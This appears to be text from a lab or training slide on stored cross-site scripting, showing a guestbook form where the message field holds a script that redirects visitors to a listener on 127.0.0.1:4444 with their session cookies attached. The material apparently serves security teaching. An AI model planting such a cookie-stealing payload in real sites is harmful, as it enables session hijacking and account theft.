 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Team6
Message * <script>window.location='http://127.0.0.1:4444
/?cookie='+document.cookie</script>
Sign Guestbook